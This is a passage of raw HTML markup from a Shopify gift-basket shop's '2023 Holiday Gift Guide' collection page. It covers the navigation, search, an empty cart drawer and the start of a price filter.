                                </a></li><li><a href="/collections/housewarming-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Housewarming Gift Baskets
                                </a></li><li><a href="/collections/thank-you-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Thank You Gift Baskets
                                </a></li><li><a href="/collections/sympathy-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sympathy Gift Baskets
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/gift-baskets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gift Boxes</span>
                  </a></li><li><a href="/collections/valentine-s-day-gifts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Valentine&#39;s Day Gifts</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Soo Many Basketsᵀᴹ",
    
      "logo": "https:\/\/www.soomanybaskets.com\/cdn\/shop\/files\/mobile_logo.png?v=1634302137\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.soomanybaskets.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19805069279482__main-collection-banner" class="shopify-section section">
<link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-collection-hero.css?v=74886389680687229151752612020" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>2023 Holiday Gift Guide</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--19805069279482__main-collection-product-grid" class="shopify-section section"><link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/template-collection.css?v=145944865380958730931752612021" rel="stylesheet" type="text/css" media="all" />
<link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-card.css?v=145235174910005381151752612020" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19805069279482__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19805069279482__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19805069279482__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-facets.css?v=85339117615856704561752612020" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.soomanybaskets.com/cdn/shop/t/44/assets/facets.js?v=5979223589038938931752612021" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19805069279482__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//www.soomanybaskets.com/cdn/shop/t/44/assets/show-more.js?v=90883108635033788741752612021" defer="defer"></script>
            

                  
                  <details
                    id="Details-1-template--19805069279482__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--19805069279482__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $559.95</span><facet-remove>
                            <a href="/collections/2023-holiday-gift-guide" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="559.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
